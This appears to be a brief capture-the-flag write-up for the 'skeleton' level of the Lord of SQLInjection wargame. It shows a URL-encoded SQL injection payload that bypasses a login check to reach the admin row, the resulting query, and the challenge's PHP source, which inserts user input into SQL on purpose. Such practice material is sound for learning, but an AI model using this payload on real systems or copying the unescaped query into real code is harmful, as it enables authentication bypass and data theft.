 https://los.rubiya.kr/chall/skeleto
los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27%20or%20id=%27admin%27%20and%201=1%23
query : select id from prob_skeleton where id='guest' and pw='' or id='admin' and 1=1#' and 1=0
SKELETON Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>